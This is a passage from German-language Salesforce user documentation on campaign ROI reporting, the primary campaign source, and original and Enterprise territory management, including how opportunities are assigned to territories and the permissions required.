



#### **Hinzufügen von Leads zu Kampagnen**

SIEHE AUCH:

<span id="page-1431-1"></span>[Häufig gestellte Fragen zu Kampagnen](#page-1429-1)

# Wie kann ich den Gewinn für meine Kampagnen berechnen?

Den ROI-Analysebericht für Kampagnen finden Sie im Ordner "Kampagnenbericht" auf der Registerkarte "Berichte". Mit diesem wird die Leistung von Kampagnen nach sog. "Return On Investment" (ROI) und Durchschnittskosten berechnet. Bei jeder Kampagne im Bericht gilt:

- **•** Der in Prozent angegebene ROI wird als Nettogewinn (Gesamtwert gewonnener Opportunities Istkosten) geteilt durch die Istkosten berechnet.
- **•** Der Gesamtwert gewonnener Opportunities ist die berechnete Menge aller geschlossenen oder gewonnenen Opportunities, bei denen die Kampagne die primäre Kampagnenquelle der Opportunity ist.

<span id="page-1431-0"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Kampagnen](#page-1429-1)

# Wie kann ich erfassen, welche Opportunities aus Kampagnen resultieren?

Ein wesentlicher Vorteil von Kampagnen ist, dass Sie erfassen können, wie viel Umsatz aus einer Kampagne entstanden ist. Wenn Sie eine Opportunity erstellen, können Sie das Feld Primäre Kampagnenquelle verwenden, um anzugeben, dass diese Opportunity das Ergebnis einer bestimmten Kampagne ist.

Wenn Sie einen Lead konvertieren, der mit einer Kampagne verknüpft ist, wird diese Kampagne automatisch in das Opportunityfeld Primäre Kampagnenquelle integriert.

Wenn ein Lead oder Kontakt mit mehreren Kampagnen verknüpft ist, wird die Kampagne im Opportunity-Feld Primäre Kampagnenquelle eingefügt, mit der der Lead bzw. Kontakt zuletzt verknüpft wurde.

Die Themenliste "Opportunities" zu einer Kampagne enthält jede Opportunity, die mit dieser Kampagne verbunden ist. Sie können auch den Kampagnenumsatzbericht ausführen, um festzustellen, welche Opportunities mit Ihrer Kampagne verknüpft sind.

SIEHE AUCH:

[Häufig gestellte Fragen zu Kampagnen](#page-1429-1)

# <span id="page-1432-0"></span>Wie funktioniert "Primäre Kampagnenquelle"?

Bei "Primäre Kampagnenquelle" handelt es sich um die Kampagne, die einem Lead vor der Leadkonvertierung zugewiesen ist. Dieser Wert kann im Leaddetail manuell geändert werden. Darüber hinaus stellt sie 100 % der Höhe des Umsatzes, der der angegebenen Kampagne gutgeschrieben wird.

SIEHE AUCH: [Häufig gestellte Fragen zu Kampagnen](#page-1429-1)

# <span id="page-1432-1"></span>Inwiefern weicht der Kampagnen-Einfluss von ROI-Berichten ab?

Der Kampagnen-Einfluss zeichnet Pipelines und Umsatz bei mehreren Kampagnen nach und verknüpft alle Kampagnen einer Kontaktrolle mit dieser Opportunity, um Pipeline- und ROI-Berichte erstellen zu können. Dies ist insbesondere bei längeren Geschäftszyklen nützlich, wenn mehr als eine Kampagne zu einem Geschäftsabschluss oder einem konvertierten Lead beiträgt.

<span id="page-1432-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Kampagnen](#page-1429-1)

# Wer hat Zugriff auf Kampagnen?

Abhängig von Ihren Freigabeeinstellungen können Benutzer in Ihrem Unternehmen Kampagnen und das erweiterte Kampagnen-Setup anzeigen lassen oder Kampagnenberichte ausführen. Allerdings ist es nur ausgewählten Marketingbenutzern mit den entsprechenden Benutzerberechtigungen möglich, Kampagnen zu erstellen, zu bearbeiten und zu löschen und eine erweiterte Kampagneneinrichtung zu konfigurieren. Ein Administrator muss die Option Marketingbenutzer auf der Seite der persönlichen Informationen auswählen, um diesem Benutzer die Rechte eines Marketingbenutzers einzuräumen.

Zudem können Marketingbenutzer mit den entsprechenden Benutzerberechtigungen den Datenimport-Assistenten verwenden, um Kontakte, Leads und Personenaccounts als Kampagnenmitglieder hinzuzufügen. Sie können auch die Status von Kampagnenmitgliedern mit dem Datenimport-Assistenten aktualisieren.

SIEHE AUCH:

[Häufig gestellte Fragen zu Kampagnen](#page-1429-1) [Wer kann Kampagnenmitglieder importieren?](#page-799-0)

# Erkunden des Regionsmodells Ihrer Salesforce-Organisation

Regionsmodelle beinhalten eine Hierarchie sowie eine Listenansicht der über- und untergeordneten Regionen. Wenn Sie eine Vertriebsregion verwalten oder Teil einer Vertriebsregion sind, sollten Sie Ihr Regionsmodell erkunden, um zu verstehen, wie die Vertriebsaktivitäten organisiert sind. Sie können wichtige Details zu einzelnen Regionen abrufen, wie etwa die zugeordneten Accounts.

Anmerkung: Diese Informationen gelten ausschließlich für die  $\mathbf{Z}$ Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionsmodelle* ein und wählen Sie **Regionsmodelle** aus. In der Listenansicht wird das aktive Regionsmodell Ihrer Organisation angezeigt. Klicken Sie auf die Bezeichnung des Modells, um seine Detailseite anzuzeigen. Zusammen mit anderen Details wird auf dieser Seite unter anderem angegeben, wann Accountzuordnungsregeln das letzte Mal ausgeführt wurden, um die Region neu auszurichten.
- **2.** Klicken Sie in der Listenansicht auf den Link **Hierarchie anzeigen** des Modells.
- **3.** Klicken Sie auf **Baumansicht**, um die Hierarchiestruktur zu erweitern und zu erkunden.
- **4.** Klicken Sie innerhalb der Hierarchie auf die Bezeichnung einer Region, um ihre Detailseite anzuzeigen, auf der unter anderem der Regionstyp, die zugeordneten Benutzer und deren Zugriffsebenen sowie die Zuordnungsregeln angegeben werden.
- **5.** Navigieren Sie oben auf der Seite zurück zur Regionshierarchie des Modells, um seine anderen Regionen zu erkunden.

#### SIEHE AUCH:

[Regionshierarchie](#page-1966-0)

# Ermitteln der Vertriebsregionen eines Accounts

Ermitteln Sie, zu welcher Vertriebsregion ein Account gehört.

- Anmerkung: Diese Informationen gelten ausschließlich für die  $\mathcal{F}$ Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Öffnen Sie den Accountdatensatz.
- **2.** Zeigen Sie die Regionen des Accounts in der Themenliste "Regionszuordnungen" an.

#### SIEHE AUCH:

[Anzeigen einer Liste der Accounts in Regionen](#page-1434-0)

#### **AUSGABEN**

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen eines aktiven Regionsmodells:

**•** "Setup und Konfiguration anzeigen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# NUTZERBERECHTIGUNGEN

Ermitteln der Vertriebsregion eines Accounts:

**•** "Lesen" für Accounts

# <span id="page-1434-0"></span>Anzeigen einer Liste der Accounts in Regionen

Erstellen Sie eine Listenansicht, die zeigt, welche Accounts Ihren Regionen zugeordnet sind.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Der Filter Eigene Regionen zeigt Accounts an, die zu den Regionen gehören, denen Sie zugeordnet sind. Der Filter Eigene Regionsteams zeigt Accounts für Regionen, denen Sie zugeordnet sind, sowie deren untergeordnete Regionen (sofern vorhanden) an.

- **1.** Klicken Sie auf die Registerkarte "Accounts" und dann neben dem Ansichtsmenü auf **Bearbeiten**.
- **2.** Weisen Sie der Ansicht einen Namen zu und wählen Sie dann in den Filterkriterien entweder *Eigene Regionen* oder *Eigene Regionsteams* aus. Sie können bei Bedarf weitere Filter hinzufügen.
- **3.** Wählen Sie andere Felder aus, nach denen gefiltert werden soll, und wählen Sie dann *Accountname* sowie alle anderen Felder aus, die in der Listenansicht angezeigt werden sollen.
- **4.** Klicken Sie auf **Speichern**.

# <span id="page-1434-1"></span>Verwalten von Accounts nach Region

# Regionsverwaltung

Regionsverwaltung ist ein System zur Accountfreigabe, mit dem der Zugriff auf Accounts auf der Grundlage der Eigenschaften des Accounts gewährt wird. Es ermöglicht Ihrem Unternehmen das Strukturieren der Salesforce-Daten und -Benutzer analog der Strukturierung Ihrer Verkaufsregionen.

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.Die ursprüngliche Regionsverwaltung steht nur mit [Anpassbare Prognosen](#page-1651-0) zur Verfügung und wird nicht mit [Gemeinschaftliche Prognosen](#page-1610-0) unterstützt. Wenn die ursprüngliche Regionsverwaltung aktiviert ist, können Sie "Gemeinschaftliche Prognosen" nicht mehr verwenden. Die neuere "Enterprise-Regionsverwaltung" kann nicht zusammen mit [Anpassbare Prognosen](#page-1651-0) verwendet werden. Enterprise-Regionsverwaltung und gemeinschaftliche Prognosen können in Ihrer Salesforce-Organisation zwar gleichzeitig aktiviert und verwendet werden, die beiden Funktionen sind derzeit jedoch nicht miteinander integriert und arbeiten nicht zusammen.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Regionen in allen Regionsmodellen der Organisation:

**•** "Regionen verwalten"

Anzeigen von Regionen im Regionsmodell mit dem Status *Aktiv* der Organisation:

**•** "Setup und Konfiguration anzeigen"

Anzeigen von Accounts:

**•** "Lesen" für Accounts

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

Insbesondere wenn Ihre Organisation ein privates Freigabemodell verwendet, müssen Sie Benutzern möglicherweise Zugriff auf Accounts basierend auf Kriterien wie z. B. Postleitzahl, Branche, Umsatz oder einem benutzerdefinierten Feld gewähren, das für Ihr Geschäft relevant ist. Außerdem müssen Sie möglicherweise Prognosen für diese verschiedenen Kategorien von Accounts generieren. Regionsverwaltung erfüllt diese Geschäftsanforderungen und stellt eine leistungsfähige Lösung zum Strukturieren der Benutzer, Accounts und zugehörigen Kontakte, Opportunities und Kundenvorgänge bereit.

Anmerkung: Die Accountinhaberschaft und ihre Auswirkungen auf die Datensatzfreigabe bleiben gültig und unverändert, wenn die Regionsverwaltung in Kraft ist.

Zu den wichtigsten Vorteilen der Regionsverwaltung gehören folgende Elemente:

- **•** Die Möglichkeit zur Verwendung von Accountkriterien zur Ausweitung eins privaten Freigabemodells
- **•** Unterstützung für komplexe und häufigen Änderungen unterworfene Vertriebsorganisationsstrukturen
- **•** Unterstützung für die Übertragung von Benutzern zwischen Regionen, mit der Option zur Beibehaltung von Opportunities
- **•** Mehrere Prognosen pro Benutzer, auf der Grundlage der Regionsmitgliedschaft
- **•** Regionsbasierte Umsatzberichte

Anmerkung: Regionsverwaltung betrifft nur Accounts und die Standardobjekte, die eine Master-Detail-Beziehung mit Accounts aufweisen. So sind beispielsweise Opportunities in der Regionsverwaltung eingeschlossen, nicht jedoch Leads.

#### Was ist eine Region?

Eine Region ist eine flexible Sammlung von Accounts und Benutzern, wobei die Benutzer unabhängig davon, wer der Inhaber des Accounts ist, mindestens über Lesezugriff auf die Accounts verfügen. Durch Konfigurieren der Regionseinstellungen kann Benutzern in einer Region Lese-, Lese-/Schreib- oder inhaberähnlicher Zugriff (d. h., die Möglichkeit, Datensätze anzuzeigen, zu bearbeiten, zu übertragen und zu löschen) für die Accounts in der betreffenden Region gewährt werden. Accounts und Benutzer können in mehreren Regionen vorhanden sein. Sie können Regionen manuell Accounts hinzufügen, oder Sie können Accountzuweisungsregeln definieren, die Accounts Regionen automatisch zuweisen.

Sie können den Benutzerzugriff auf die Opportunities und Kundenvorgänge, die mit Accounts in der Region verknüpft sind, steuern, und zwar unabhängig vom Inhaber der Datensätze.

#### Was ist eine Regionshierarchie?

Regionen sind einer Hierarchie zugeordnet, die Sie mit so vielen geschachtelten Ebenen wie gewünscht einrichten können. Sie können z. B. eine Region auf oberster Ebene namens "Weltweiter Vertrieb" erstellen, die die untergeordneten Regionen "Nordamerika", "Europa/Naher Osten", "Lateinamerika", "Afrika" und "Asien/Australien" besitzt. "Nordamerika" kann die untergeordneten Regionen "Kanada" und "USA" aufweisen. "USA" kann die untergeordneten Regionen "West", "Mitte", "Süd" und "Ost" aufweisen. "West" schließlich kann aus den untergeordneten Regionen "Kalifornien", "Oregon", "Washington", "Nevada", "Arizona" und "Utah" bestehen.

Regionshierarchien müssen nicht geografisch orientiert sein. Sie können ganz nach Wunsch definiert werden.

## Wie wirken sich Regionen auf Prognosen aus?

Wenn Sie die Regionsverwaltung für Ihre Organisation aktivieren, wird die Regionshierarchie als Prognosehierarchie übernommen. Ihre Prognosedaten werden von den Opportunities abgeleitet, die mit den Accounts in Ihren Regionen verbunden sind. Die Benutzer erhalten eine andere Prognose für jede Region, der sie zugewiesen sind. Wenn Sie beispielsweise zu "Kalifornien" und "Arizona" zugewiesen sind, verfügen Sie über eine separate Prognose für die Opportunities in jeder dieser Regionen. Siehe [Anzeigen anpassbarer Prognosen](#page-1656-0) auf Seite 1651.

SIEHE AUCH: [Verwalten von Regionen](#page-1436-0) [Erstellen der Regionshierarchie](#page-2003-0) [Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-0)

# <span id="page-1436-0"></span>Verwalten von Regionen

 $\mathbf G$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Zur Verwaltung der Regionen Ihrer Organisation gehören die folgenden Aufgaben:

- **•** Organisieren der Regionen in Hierarchien, die die Prognoseanforderungen Ihrer Organisation und die Arbeitsweise der Benutzer in Ihrer Organisation repräsentieren.
- **•** Konfigurieren organisationsweiter Einstellungen für die Regionsverwaltung.
- **•** Erstellen neuer Regionen und Bearbeiten vorhandener Regionen.
- **•** Zuweisen von Benutzern zu Regionen.
- **•** Definieren von Accountzuordnungsregeln, die Accounts auswerten, und Zuweisen dieser zu Regionen.
- **•** Auswählen von Accounts aus Listen und manuelles Zuweisen dieser zu Regionen.

#### SIEHE AUCH:

[Regionsverwaltung](#page-1434-1) [Aktivieren der Regionsverwaltung](#page-2000-0) [Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-0)

# Zuordnen von Opportunities zu Regionen

 $\boldsymbol{\beta}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Eine Opportunity kann einer Region zugeordnet werden, wenn sie erstellt wird – entweder manuell oder im Rahmen der Lead-Konvertierung – oder wenn Accountzuordnungsregeln ausgeführt werden, die sich auf bestehende Opportunities auswirken. Dieses Thema umfasst folgende Abschnitte:

- <span id="page-1436-1"></span>**•** [Regionszuordnung für manuell erstellte Opportunities](#page-1436-1)
- **•** [Regionszuordnung für konvertierte Leads](#page-1437-0)
- **•** [Hinweise zur Regionszuordnung für Opportunities](#page-1438-0)

#### Regionszuordnung für manuell erstellte Opportunities

Wenn eine Opportunity über die Registerkarte "Opportunities" oder über den Bereich "Schnellerstellung" in der Randleiste erstellt wird, vergleicht Salesforce die dem Account der Opportunity zugeordneten Regionen mit den Regionen, deren Mitglied der Inhaber der Opportunity ist:

- **•** Wenn es eine einzelne Region gibt, zu der der Account- und der Opportunity-Inhaber gehören, wird die Opportunity der betreffenden Region zugeordnet, wenn "Diesen Account beim Speichern anhand von Regionsregeln auswerten" aktiviert ist.
- **•** Wenn der Account und der Inhaber der Opportunity mehrere Regionen gemeinsam haben, wird die Opportunity nicht automatisch einer Region zugeordnet. Der Inhaber der Opportunity muss der Opportunity manuell eine Region zuordnen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Verwalten von Regionen:

**•** "Regionen verwalten" OR

> Sie sind ein Prognosemanager. Prognosemanager können Regionen von Benutzern verwalten, die in der Regionshierarchie unter ihnen arbeiten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Opportunities:

**•** "Erstellen" für **Opportunities**  **•** Wenn der Account und der Inhaber der Opportunity keine Region gemeinsam haben, ist der Inhaber der Opportunity nicht in der Lage, die Opportunity einer Region zuzuordnen.

# <span id="page-1437-0"></span>Regionszuordnung für konvertierte Leads

Wenn ein Lead in eine Opportunity konvertiert wird, hängt die Regionszuordnung der Opportunity von mehreren Faktoren ab, darunter:

- **•** Ob der mit der Opportunity verknüpfte Account einer oder mehreren Regionen zugeordnet ist
- **•** Ob der Inhaber des Leads Mitglied derselben Region ist wie der Account
- **•** Anzahl der einer Region zugeordneten Benutzer
- **•** Ob der Region ein Prognosemanager zugeordnet ist

Wenn der mit der Opportunity verknüpfte Account nur einer einzigen Region zugeordnet ist, können Sie anhand der folgenden Tabelle ermitteln, wie die Opportunity-Region zugeordnet wird:



Wenn der mit der Opportunity verknüpfte Account mehreren Regionen zugeordnet ist, können Sie anhand der folgenden Tabelle ermitteln, wie die Opportunity-Region zugeordnet wird:



# <span id="page-1438-0"></span>Hinweise zur Regionszuordnung für Opportunities

- **•** Durch folgende Aktionen ändert sich die Region einer Opportunity nicht:
	- **–** Manuelle Zuordnung des Accounts der Opportunity zu einer Region
	- **–** Verknüpfen der Opportunity mit einem anderen Account
	- **–** Ändern der Region des Accounts aufgrund von Accountzuordnungsregeln, sofern sich die Opportunity und der zugehörige Account in unterschiedlichen Regionen befinden
	- **–** Übertragen der Opportunity an einen neuen Inhaber
- **•** Regionszuordnungsregeln aktualisieren eine Opportunity nicht, wenn der Schlusstermin der Opportunity vor dem aktuellen Datum liegt und sich die Opportunity in der Phase *Geschlossene und gewonnene* oder *Geschlossene und verlorene* befindet.
- **•** Wenn eine Opportunity nicht automatisch einer Region zugeordnet wird, wird empfohlen, die Benutzer zu benachrichtigen, wenn die Opportunity nicht innerhalb eines Tages manuell einer Region zugeordnet wurde. Sie können einen zeitabhängigen Workflow einrichten, um die Benutzer über nicht zugeordnete Opportunities zu informieren.
- **•** Durch das Wiederherstellen eines Accounts bzw. einer Opportunity aus dem Papierkorb wird die Regionszuordnung wiederhergestellt, es wird jedoch nicht die Auswertung von Accountzuordnungsregeln ausgelöst. Wenn die Accountzuordnungsregeln geändert wurden, während sich der Datensatz im Papierkorb befand, kann der wiederhergestellte Datensatz Regionen enthalten, die nicht mit den neuen Regeln übereinstimmen.
- **•** Wenn Opportunities einzeln oder als Gruppe von einem Benutzer an einen anderen übertragen werden, hat dies keine Auswirkungen auf die Regionszuordnung der Opportunities. Wenn die Opportunities jedoch einem Benutzer zugeordnet werden, der nicht bereits Mitglied der Opportunity-Region ist, wird der betreffende Benutzer als inaktives Mitglied zu der Region hinzugefügt.
- **•** Wenn Benutzer aus einer Region entfernt werden, können Sie angeben, wer ihre offenen Opportunities erhalten soll. Bei der Übertragung von Benutzern von einer Region an eine andere können Sie ebenfalls angeben, für welche Opportunities die Benutzer weiterhin als Inhaber fungieren sollen, und einen Empfänger für die übrigen Opportunities angeben. Wenn Sie keinen Empfänger angeben, geschieht Folgendes:
	- **–** Wenn die übergeordnete Region über einen Prognosemanager verfügt, übernimmt der Prognosemanager die Inhaberschaft der offenen Opportunities des Benutzers. Der Prognosemanager wird der Region zugeordnet, wobei die Option Aktiv in Region deaktiviert wird.

**–** Wenn die übergeordnete Region nicht über einen Prognosemanager verfügt, verbleibt der Benutzer in der Region, wobei die Option Aktiv in Region deaktiviert wird.

#### SIEHE AUCH:

[Verwalten von Accountzuordnungsregeln](#page-2014-0) [Erstellen und Bearbeiten von Accountzuweisungsregeln](#page-2020-0)

# Anzeigen von Listen mit manuell zugeordneten Accounts

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Auf der Listenseite für manuell zugeordnete Accounts wird eine Liste der für die ausgewählte Region zugeordneten Accounts angezeigt. Von dieser Seite aus können Sie sich detaillierte Accountinformationen anzeigen lassen, Accounts aus Regionen entfernen und auf andere relevante Informationen zugreifen.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.
- **•** Um Accountdetails anzeigen zu lassen, klicken Sie auf den entsprechenden Accountnamen.
- **•** Klicken Sie neben einem Accountnamen auf **Entfernen**, um den Account aus der Region zu entfernen.

SIEHE AUCH:

[Regionsverwaltung](#page-1434-1) [Verwalten von Benutzern in Regionen](#page-2010-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Listen mit manuell zugeordneten Accounts:

**•** "Setup und Konfiguration anzeigen"

Entfernen von Accounts:

**•** "Regionen verwalten" UND

"Bearbeiten" für

**Accounts** 

OR

Sie sind ein Prognosemanager, Prognosemanager können Regionen verwalten ist aktiviert, Sie arbeiten unter Ihrer Position in der Regionshierarchie und Sie besitzen die Berechtigung "Bearbeiten" für Accounts.
# Verwalten von Accounts nach Region – Häufig gestellte Fragen

# <span id="page-1440-1"></span>Häufig gestellte Fragen zur Regionsverwaltung

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

- **•** [Wie wird in Salesforce die Regionsverwaltung gehandhabt?](#page-1440-0)
- **•** [Werden Opportunities an andere Benutzer übertragen, wenn Accountzuordnungsregeln](#page-1441-0) [ausgeführt werden?](#page-1441-0)
- **•** [Gibt es Unterschiede zwischen der Regionshierarchie und der Rollenhierarchie?](#page-1441-1)
- **•** [Wie werden Opportunities Regionen zugeordnet?](#page-1442-0)
- **•** [Wie unterscheiden sich manuell zugeordnete Accounts von Accounts, die durch](#page-1443-0) [Accountzuordnungsregeln zugeordnet wurden?](#page-1443-0)
- **•** [Wie funktioniert die Opportunity-Einschränkung?](#page-1443-1)
- **•** [Muss ich denselben Regionen zugeordnet sein wie die Opportunities, deren Inhaber ich bin?](#page-1443-2)
- **•** [Was geschieht, wenn ich das Löschen eines Account bzw. einer Opportunity rückgängig mache, der bzw. die einer Region zugeordnet](#page-1444-0) [war?](#page-1444-0)
- **•** [Für welche Arten von Datensätzen gibt es Regionen?](#page-1444-1)
- **•** [Wann werten Accountzuordnungsregeln Accounts aus?](#page-1444-2)

#### <span id="page-1440-0"></span>SIEHE AUCH:

[Regionsverwaltung](#page-1434-0)

